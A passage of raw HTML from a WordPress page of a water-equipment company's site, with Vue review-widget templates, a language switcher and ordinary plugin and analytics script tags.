data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2e8ed07&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8cca943" data-id="8cca943" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-6cbc5c9 elementor-widget elementor-widget-heading" data-id="6cbc5c9" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Sign Up</h3></div></div><div class="elementor-element elementor-element-e73da1a elementor-widget elementor-widget-text-editor" data-id="e73da1a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>or Sign Up</p></div></div></div><div class="jet-popup-target elementor-element elementor-element-986a3b7 elementor-widget elementor-widget-jet-register" data-id="986a3b7" data-element_type="widget" data-widget_type="jet-register.default"><div class="elementor-widget-container"><div class="elementor-jet-register jet-blocks">Registration disabled</div></div></div></div></div></div></div></div></section></div></div></div></div></div><div class="jet-popup__close-button"><i class="fa fa-close" aria-hidden="true"></i></div></div></div></div> <script type="text/x-template" id="jet-advanced-reviews-comment-template"><div
	class="jet-reviews-advanced__review-comment"
	:class="commentClass"
>
	<div
		class="jet-reviews-comment-user-avatar"
		v-html="commentData.author.avatar"
        v-if="$root.options.commentAuthorAvatarVisible"
	></div>
	<div class="jet-reviews-comment-container">
		<div class="jet-reviews-comment-user-details">
			<div class="jet-reviews-comment-user-name"><span>{{ commentData.author.name }}</span><time class="jet-reviews-published-date" :datetime="commentData.date.raw" :title="commentData.date.raw"><span>{{ commentData.date.human_diff }}</span></time></div>
			<div
				class="jet-reviews-user-data__verifications"
				v-if="authorVerificationData"
			>
				<div
					class="jet-reviews-user-data__verification"
					:class="[ item.slug ]"
					v-for="(item, index) in authorVerificationData"
				>
					<span class="verification-icon" v-html="item.icon" v-if="item.icon"></span>
					<span class="verification-label" v-html="item.message"></span>
				</div>

			</div>
		</div>
		<p class="jet-reviews-comment-content" v-html="commentData.content"></p>
		<div
			class="jet-reviews-comment-actions"
			v-if="formControlsVisible"
		>
			<div
				class="jet-reviews-button jet-reviews-button--primary"
				tabindex="0"
				@click="showReplyForm"
				@keyup.enter="showReplyForm"
			>
				<span class="jet-reviews-button__icon" v-if="replyIcon" v-html="replyIcon"></span>
				<span class="jet-reviews-button__text">{{ $root.options.labels.replyButton }}</span>
			</div>
		</div>

		<div
			class="jet-reviews-comment-reply-form"
			:class="{ 'jet-progress-state': replySubmiting }"
			v-if="replyFormVisible"
		>
			<html-textarea
				class="jet-reviews-input jet-reviews-input--textarea"
				:data-placeholder="$root.options.labels.replyPlaceholder"
				v-model="replyText"
				ref="commentText"
			></html-textarea>
			<html-textarea
				class="jet-reviews-input"
				:is-valid="isValidAuthorName"
				:placeholder="$root.options.labels.authorNamePlaceholder"
				:not-valid-label="$root.options.labels.notValidFieldMessage"
				v-model="replyAuthorName"
				v-if="$root.guestNameFieldVisible"
			></html-textarea>
			<html-textarea
				class="jet-reviews-input"
				:is-valid="isValidAuthorEmail"
				:placeholder="$root.options.labels.authorMailPlaceholder"
				:not-valid-label="$root.options.labels.notValidFieldMessage"
				v-model="replyAuthorMail"
				v-if="$root.guestNameFieldVisible"
			></html-textarea>

			<div
				class="jet-reviews-comment-reply-controls"
			>
				<div
					class="jet-reviews-button jet-reviews-button--secondary"
					tabindex="0"
					@click="cancelNewReply"
					@keyup.enter="cancelNewReply"
				>
					<div class="jet-reviews-button__text">{{ $root.options.labels.cancelButtonLabel }}</div>
				</div>
				<div
					v-if="submitVisible"
					class="jet-reviews-button jet-reviews-button--primary"
					tabindex="0"
					@click="submitNewReply"
					@keyup.enter="submitNewReply"
				>
					<div class="jet-reviews-button__text">{{ $root.options.labels.submitReplyButton }}</div>
				</div>
			</div>

			<div
				v-if="responseMessage"
				class="jet-reviews-comment-reply-message"
			>
				<span>{{ responseMessage }}</span>
			</div>
		</div>

		<div
			v-if="0 !== commentsList.length"
			class="jet-reviews-comment-reply-list"
		>
			<jet-advanced-reviews-comment
				v-for="comment in commentsList"
				:key="comment.id"
				:comment-data="comment"
				:parent-id="+commentData.id"
				:parent-comments="commentData.children"
				:depth="1"
			>
			</jet-advanced-reviews-comment>
		</div>

	</div>

</div></script> <script type="text/x-template" id="jet-advanced-reviews-form-template"><div
	class="jet-reviews-advanced__new-review-form"
	:class="{ 'jet-progress-state': reviewSubmiting }"
>
	<div class="jet-new-review-control jet-new-review-content">
		<html-textarea
			class="jet-reviews-input jet-reviews-input--textarea"
			:is-valid="isValidReviewContent"
			:placeholder="$root.options.labels.reviewContentPlaceholder"
			:not-valid-label="$root.options.labels.notValidFieldMessage"
			ref="reviewContent"
			v-model="reviewContent"
		></html-textarea>
	</div>

	<div class="jet-new-review-control jet-new-review-title">
		<html-textarea
			class="jet-reviews-input"
			:is-valid="isValidReviewTitle"
			:placeholder="$root.options.labels.reviewTitlePlaceholder"
			:not-valid-label="$root.options.labels.notValidFieldMessage"
			v-model="reviewTitle"
		></html-textarea>
	</div>

	<div
		class="jet-new-review-control jet-new-review-author-name"
		v-if="$root.guestNameFieldVisible"
	>
		<html-textarea
			class="jet-reviews-input"
			:is-valid="isValidAuthorName"
			:placeholder="$root.options.labels.authorNamePlaceholder"
			:not-valid-label="$root.options.labels.notValidFieldMessage"
			v-model="reviewAuthorName"
		></html-textarea>
	</div>

	<div
		class="jet-new-review-control jet-new-review-author-mail"
		v-if="$root.guestMailFieldVisible"
	>
		<html-textarea
			class="jet-reviews-input"
			:is-valid="isValidAuthorEmail"
			:placeholder="$root.options.labels.authorMailPlaceholder"
			:not-valid-label="$root.options.labels.notValidFieldMessage"
			v-model="reviewAuthorMail"
		></html-textarea>
	</div>

	<div class="jet-new-review-fields">
		<div
			class="jet-new-review-field"
			v-for="(field, index) in fields"
			:key="index"
		>
			<component
				:is="$root.options.ratingInputType"
				:max="field.field_max"
				:step="field.field_step"
				:label="field.field_label"
				v-model="field.field_value"
			></component>
		</div>
	</div>

	<div
		class="jet-new-review-controls"
	>
		<div
			class="jet-reviews-button jet-reviews-button--secondary"
			tabindex="0"
			@click="cancelSubmit"
			@keyup.enter="cancelSubmit"
		>
			<div class="jet-reviews-button__text">{{ $root.options.labels.cancelButtonLabel }}</div>
		</div>
		<div
			v-if="formControlsVisible"
			class="jet-reviews-button jet-reviews-button--primary"
			tabindex="0"
			@click="submitReview"
			@keyup.enter="submitReview"
		>
			<div class="jet-reviews-button__text">{{ $root.options.labels.submitReviewButton }}</div>
		</div>
	</div>

	<div
		class="jet-new-review-message"
		v-if="formMessageVisible"
	>
		<span>{{ messageText }}</span>
	</div>

</div></script> <script type="text/x-template" id="jet-advanced-reviews-item-template"><div class="jet-reviews-advanced__review">
	<div class="jet-reviews-advanced__review-header">
		<div class="jet-reviews-advanced__review-author">
			<div class="jet-reviews-user-data">
				<div
					class="jet-reviews-user-data__avatar"
					v-html="itemData.author.avatar"
                    v-if="$root.options.reviewAuthorAvatarVisible"
				></div>
				<div class="jet-reviews-user-data__info">
					<div class="jet-reviews-user-data__info-row">
						<div class="jet-reviews-user-data__name">
							<span v-html="itemData.author.name"></span>
							<time class="jet-reviews-published-date" :datetime="itemData.date.raw" :title="itemData.date.raw"><span>{{ itemData.date.human_diff }}</span></time>
						</div>
						<div
							class="jet-reviews-user-data__verifications"

							v-if="authorVerificationData"
						>
							<div
								class="jet-reviews-user-data__verification"
								:class="[ item.slug ]"
								v-for="(item, index) in authorVerificationData"
							>
								<span class="verification-icon" v-html="item.icon" v-if="item.icon"></span>
								<span class="verification-label" v-html="item.message"></span>
							</div>

						</div>
					</div>

					<div
						class="jet-reviews-user-data__summary-rating"
						v-if="averageRatingVisible"
					>
						<component
							:is="$root.options.ratingLayout"
							:before="false"
							:rating="+itemData.rating"
							:after="'points-field' === $root.options.ratingLayout ? averageRatingData.value : false"
						></component>
					</div>
					<div
						class="jet-reviews-user-data__details-rating"
						v-if="detailsRatingVisible"
					>
						<component
							v-for="(item, index) in itemData.rating_data"
							:is="$root.options.ratingLayout"
							:key="index"
							:before="item.field_label"
							:rating="Math.round( +item.field_value * 100 / +item.field_max )"
							:after="'points-field' === $root.options.ratingLayout ? +item.field_value : false"
						></component>
					</div>
				</div>
			</div>
		</div>
		<div class="jet-reviews-advanced__review-misc">
			<div
				class="jet-reviews-advanced__review-pin"
				v-html="pinnedIcon"
				v-if="pinnedVisible"
			>
			</div>
		</div>
	</div>
	<div
		class="jet-reviews-advanced__review-container"
	>
		<h3
            class="jet-reviews-advanced__review-title"
            v-html="itemData.title"
            v-if="$root.options.reviewTitleVisible"
        ></h3>
		<p class="jet-reviews-advanced__review-content" v-html="itemData.content"></p>
	</div>
	<div
		class="jet-reviews-advanced__review-footer"
	>
		<div class="jet-reviews-advanced__review-controls">
			<div
				class="jet-reviews-advanced__review-control-group"
				v-if="userCanRate"
			>
				<div
					class="jet-reviews-button jet-reviews-button--secondary"
					:class="{ 'jet-progress-state': approvalSubmiting }"
					tabindex="0"
					@click="updateApprovalHandler( 'like' )"
					@keyup.enter="updateApprovalHandler( 'like' )"
				>
					<span class="jet-reviews-button__icon" v-html="likeIcon"></span>
					<span class="jet-reviews-button__text">{{ itemData.like }}</span>
				</div>

				<div
					class="jet-reviews-button jet-reviews-button--secondary"
					:class="{ 'jet-progress-state': approvalSubmiting }"
					tabindex="0"
					@click="updateApprovalHandler( 'dislike' )"
					@keyup.enter="updateApprovalHandler( 'dislike' )"
				>
					<span class="jet-reviews-button__icon" v-html="dislikeIcon"></span>
					<span class="jet-reviews-button__text">{{ itemData.dislike }}</span>
				</div>
			</div>

			<div class="jet-reviews-advanced__review-control-group">
				<div
					v-if="!isCommentsEmpty"
					class="jet-reviews-button jet-reviews-button--primary"
					tabindex="0"
					@click="toggleCommentsVisible"
					@keyup.enter="toggleCommentsVisible"
				>
					<span class="jet-reviews-button__icon" v-if="showCommentsIcon" v-html="showCommentsIcon"></span>
					<span class="jet-reviews-button__text" v-if="!commentsVisible">{{ `${ $root.options.labels.showCommentsButton }(${ itemCommentsCount })` }}</span>
					<span class="jet-reviews-button__text" v-if="commentsVisible">{{ `${ $root.options.labels.hideCommentsButton }(${ itemCommentsCount })` }}</span>
				</div>

				<div
					v-if="userCanComment"
					class="jet-reviews-button jet-reviews-button--primary"
					tabindex="0"
					@click="showCommentForm"
					@keyup.enter="showCommentForm"
				>
					<span class="jet-reviews-button__icon" v-if="addCommentIcon" v-html="addCommentIcon"></span>
					<span class="jet-reviews-button__text">{{ $root.options.labels.newCommentButton }}</span>
				</div>
			</div>
		</div>
		<div
			class="jet-review-new-comment"
			:class="{ 'jet-progress-state': commentSubmiting }"
			v-if="commentFormVisible"
		>
			<div
				class="jet-review-new-comment-form"
			>
				<html-textarea
					class="jet-reviews-input jet-reviews-input--textarea"
					:data-placeholder="$root.options.labels.commentPlaceholder"
					ref="commentContent"
					v-model="commentText"
				></html-textarea>
				<html-textarea
					class="jet-reviews-input"
					:is-valid="isValidAuthorName"
					:placeholder="$root.options.labels.authorNamePlaceholder"
					:not-valid-label="$root.options.labels.notValidFieldMessage"
					v-model="commentAuthorName"
					v-if="$root.guestNameFieldVisible"
				></html-textarea>
				<html-textarea
					class="jet-reviews-input"
					:is-valid="isValidAuthorEmail"
					:placeholder="$root.options.labels.authorMailPlaceholder"
					:not-valid-label="$root.options.labels.notValidFieldMessage"
					v-model="commentAuthorMail"
					v-if="$root.guestNameFieldVisible"
				></html-textarea>
				<div
					class="jet-review-new-comment-controls"
				>
					<div
						class="jet-reviews-button jet-reviews-button--secondary"
						tabindex="0"
						@click="cancelNewComment"
						@keyup.enter="cancelNewComment"
					>
						<div class="jet-reviews-button__text">{{ $root.options.labels.cancelButtonLabel }}</div>
					</div>
					<div
						v-if="commentControlsVisible"
						class="jet-reviews-button jet-reviews-button--primary"
						tabindex="0"
						@click="submitNewComment"
						@keyup.enter="submitNewComment"
					>
						<div class="jet-reviews-button__text">{{ $root.options.labels.submitCommentButton }}</div>
					</div>
				</div>
				<div
					class="jet-review-new-comment-message"
					v-if="responseMessage"
				>
					<span>{{ responseMessage }}</span>
				</div>
			</div>
		</div>
		<div
			class="jet-reviews-advanced__review-comments"
			v-if="isCommentsVisible"
		>
			<h4 class="jet-reviews-advanced__comments-title">{{ $root.options.labels.сommentsTitle }}</h4>
			<jet-advanced-reviews-comment
				v-for="comment in itemData.comments"
				:key="comment.id"
				:comment-data="comment"
				:parent-id="0"
				:parent-comments="[]"
				:depth="0"
			>
			</jet-advanced-reviews-comment>
		</div>
	</div>
</div></script> <script type="text/x-template" id="jet-advanced-reviews-point-field-template"><div
	class="jet-reviews-field jet-reviews-points-field"
	:class="ratingClass"
>
	<div
		class="jet-reviews-field__label jet-reviews-field__label-before"
		v-if="!isBeforeEmpty"
	>
		<span>{{ before }}</span>
	</div>
	<div class="jet-reviews-field__rating">
		<div class="jet-reviews-points-field__adjuster"></div>
		<div class="jet-reviews-points-field__filled" :style="{ width: preparedRating + '%' }"></div>
		<div class="jet-reviews-points-field__empty" :style="{ width: ( 100 - preparedRating ) + '%' }"></div>
	</div>
	<div
		class="jet-reviews-field__label jet-reviews-field__label-after"
		v-if="!isAfterEmpty"
	>
		<span>{{ after }}</span>
	</div>
</div></script> <script type="text/x-template" id="jet-advanced-reviews-slider-input-template"><div
	class="jet-reviews-slider-input jet-reviews-range-input"
>
	<span
		class="jet-new-review-field-label"
		v-html="label"
	></span>
	<input
		tabindex="0"
		type="range"
		min="0"
		:step="step"
		:max="max"
		:value="value"
		@input="handleInput"
		@change="handleChange"
	>
	<span
		class="jet-new-review-field-value"
		v-html="valueLabel"
	></span>
</div></script> <script type="text/x-template" id="jet-advanced-reviews-star-field-template"><div
	class="jet-reviews-field jet-reviews-stars-field"
	:class="ratingClass"
>
	<div
		class="jet-reviews-field__label jet-reviews-field__label-before"
		v-if="!isBeforeEmpty"
	>
		<span>{{ before }}</span>
	</div>
	<div class="jet-reviews-field__rating">
		<div
			class="jet-reviews-stars jet-reviews-stars--adjuster"
			v-html="emptyIcons"
		></div>
		<div
			class="jet-reviews-stars jet-reviews-stars--filled"
			:style="{ width: preparedRating + '%' }"
			v-html="filledIcons"
		>
		</div>
		<div
			class="jet-reviews-stars jet-reviews-stars--empty"
			:style="{ width: ( 100 - preparedRating ) + '%' }"
			v-html="emptyIcons"
		>
		</div>
	</div>
	<div
		class="jet-reviews-field__label jet-reviews-field__label-after"
		v-if="!isAfterEmpty"
	>
		<span>{{ after }}</span>
	</div>
</div></script> <script type="text/x-template" id="jet-advanced-reviews-stars-input-template"><div
	class="jet-reviews-stars-input"
>
	<span
		class="jet-new-review-field-label"
		v-html="label"
	></span>
	<div
		class="jet-reviews-field jet-reviews-stars-field"
		:class="ratingClass"
	>
		<div
			class="jet-reviews-field__rating"
		>
			<div
				class="jet-reviews-stars jet-reviews-stars--adjuster"
				@mouseout="ratingMouseOut()"
			>
				<div
					class="jet-reviews-star"
					v-for="index in max"
					:key="index"
					v-html="emptyIcon"
					@click="ratingClick( index )"
					@mouseover="ratingMouseOver( index )"
				></div>
			</div>
			<div
				class="jet-reviews-stars jet-reviews-stars--filled"
				:style="{ width: preparedRating + '%' }"
				v-html="filledIcons"
			>
			</div>
			<div
				class="jet-reviews-stars jet-reviews-stars--empty"
				:style="{ width: ( 100 - preparedRating ) + '%' }"
				v-html="emptyIcons"
			>
			</div>
		</div>
	</div>
	<span
		class="jet-new-review-field-value"
		v-html="valueLabel"
	></span>
</div></script> <script type="text/x-template" id="jet-reviews-widget-pagination-template"><div
	:class="classesList"
>
	<div :class="[baseClass + '__items']">
		<div
			:class="prevClasses"
			v-html="prevIcon"
			@click="prev"
		>
		</div>
		<div :class="firstPageClasses" @click="changePage(1)"><span>1</span></div>
		<div v-if="currentPage > 5" :class="[baseClass + '__item', baseClass + '__item--jump-prev']" @click="fastPrev"><span>...</span></div>
		<div v-if="currentPage === 5" :class="[baseClass + '__item']" @click="changePage(currentPage - 3)"><span>{{ currentPage - 3 }}</span></div>
		<div v-if="currentPage - 2 > 1" :class="[baseClass + '__item']" @click="changePage(currentPage - 2)"><span>{{ currentPage - 2 }}</span></div>
		<div v-if="currentPage - 1 > 1" :class="[baseClass + '__item']" @click="changePage(currentPage - 1)"><span>{{ currentPage - 1 }}</span></div>
		<div v-if="currentPage != 1 && currentPage != allPages" :class="[baseClass + '__item',baseClass + '__item--active']"><span>{{ currentPage }}</span></div>
		<div v-if="currentPage + 1 < allPages" :class="[baseClass + '__item']" @click="changePage(currentPage + 1)"><span>{{ currentPage + 1 }}</span></div>
		<div v-if="currentPage + 2 < allPages" :class="[baseClass + '__item']" @click="changePage(currentPage + 2)"><span>{{ currentPage + 2 }}</span></div>
		<div v-if="allPages - currentPage === 4" :class="[baseClass + '__item']" @click="changePage(currentPage + 3)"><span>{{ currentPage + 3 }}</span></div>
		<div v-if="allPages - currentPage >= 5" :class="[baseClass + '__item', baseClass + '__item--jump-next']" @click="fastNext"><span>...</span></div>
		<div v-if="allPages > 1" :class="lastPageClasses" @click="changePage(allPages)"><span>{{ allPages }}</span></div>
		<div
			:class="nextClasses"
			v-html="nextIcon"
			@click="next"
		>
		</div>
	</div>
</div></script><div id='pys_ajax_events'></div> <script>var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }</script> <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=891311112666501&ev=PageView&noscript=1&cd%5Bpage_title%5D=Terrains+de+golf&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=5319&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=deltawater.net%2Fgolf-courts%2F" alt=""></noscript> <script type="text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal"><ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal"> <a href="https://deltawater.net/golf-courts/" class="wpml-ls-link"> <img
 class="wpml-ls-flag"
 src="https://deltawater.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
 alt="" 
 /><span class="wpml-ls-native" lang="en">English</span></a></li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-ar wpml-ls-item-legacy-list-horizontal"> <a href="https://deltawater.net/%d9%85%d9%84%d8%a7%d8%b9%d8%a8-%d8%a7%d9%84%d8%ba%d9%88%d9%84%d9%81/?lang=ar" class="wpml-ls-link"> <img
 class="wpml-ls-flag"
 src="https://deltawater.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
 alt="" 
 /><span class="wpml-ls-native" lang="ar">العربية</span></a></li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-item-legacy-list-horizontal"> <a href="https://deltawater.net/golf-courts/?lang=fr" class="wpml-ls-link"> <img
 class="wpml-ls-flag"
 src="https://deltawater.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
 alt="" 
 /><span class="wpml-ls-native">Français</span></a></li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-tr wpml-ls-last-item wpml-ls-item-legacy-list-horizontal"> <a href="https://deltawater.net/golf-courts/?lang=tr" class="wpml-ls-link"> <img
 class="wpml-ls-flag"
 src="https://deltawater.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
 alt="" 
 /><span class="wpml-ls-native" lang="tr">Türkçe</span></a></li></ul></div> <script type="text/javascript" id="wcml-mc-scripts-js-extra">var wcml_mc_settings = {"wcml_spinner":"https:\/\/deltawater.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"USD","symbol":"&#36;"},"cache_enabled":""};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.4.4" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/deltawater.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_3f97a68905d330bde2987f0e70052cb2.js?ver=5.6" id="contact-form-7-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.6.1" id="jquery-blockui-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=fr","wc_ajax_url":"\/?lang=fr&wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/deltawater.net\/cart\/?lang=fr","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.6.1" id="wc-add-to-cart-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.6.1" id="js-cookie-js"></script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=fr","wc_ajax_url":"\/?lang=fr&wc-ajax=%%endpoint%%"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.6.1" id="woocommerce-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=fr","wc_ajax_url":"\/?lang=fr&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_81c6670491152a1d0854b12d636a7542-fr","fragment_name":"wc_fragments_81c6670491152a1d0854b12d636a7542","request_timeout":"5000"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.6.1" id="wc-cart-fragments-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-after">jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_57aab268c25caed7b979ccbe5cb4f4d6.js?ver=1.0.0" id="responsive-menu-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/themes/imperion-1/assets/js/jquery.ui.totop.min.js?ver=1.2.0" id="jquery-totop-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_689ddfc0748e06208e21b8f7cb7421d0.js?ver=1.0.4" id="imperion-woo-module-script-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_3b157c69aa719d4d3cd096ec9f1036e0.js?ver=1.0.4" id="imperion-theme-script-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/jet-reviews/assets/js/lib/vue.min.js?ver=2.6.11" id="jet-vue-js"></script> <script type="text/javascript" id="jet-menu-public-scripts-js-extra">var jetMenuPublicSettings = {"version":"2.1.7","ajaxUrl":"https:\/\/deltawater.net\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/deltawater.net\/wp-json\/jet-menu-api\/v1\/elementor-template","menuItemsApiUrl":"https:\/\/deltawater.net\/wp-json\/jet-menu-api\/v1\/get-menu-items","restNonce":"746de9d030","devMode":"false","wpmlLanguageCode":"fr","menuSettings":{"jetMenuRollUp":"false","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"selector","jetMenuMegaWidthSelector":".elementor-row","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};</script> <script type="text/javascript" src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_ea398945b7e0dc24e2b5c60a44ff00f0.js?ver=2.1.7" id="jet-menu-public-scripts-js"></script> <script type="text/javascript" id="jet-menu-public-scripts-js-after">function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();</script> <script type="text/javascript" id="cart-widget-js-extra">var actions = {"is_lang_switched":"1","force_reset":"0"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.4.4" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/lazy-load/js/jquery.sonar.min.js?ver=0.6.1" id="jquery-sonar-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_c208b892d5e834b4932b43e67037f290.js?ver=0.6.1" id="wpcom-lazy-load-images-js"></script> <script type="text/javascript" async='async' src="https://www.google.com/recaptcha/api.js?render=6LdK-d0UAAAAALNcekbTVZ7BxBgRfCaDDENf5yLq&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">var wpcf7_recaptcha = {"sitekey":"6LdK-d0UAAAAALNcekbTVZ7BxBgRfCaDDENf5yLq","actions":{"homepage":"homepage","contactform":"contactform"}};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_6a0e8318d42803736d2fafcc12238026.js?ver=5.6" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/jet-elements/assets/js/lib/html2canvas/html2canvas.min.js?ver=1.0.0-rc.5" id="html2canvas-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_c538dfd097069e52139412c594a4aa47.js?ver=1.10.0" id="oridomi-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_963b8e3cc6226dd47c3fe066288a8d3e.js?ver=1.0.0" id="peel-js-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script> <script 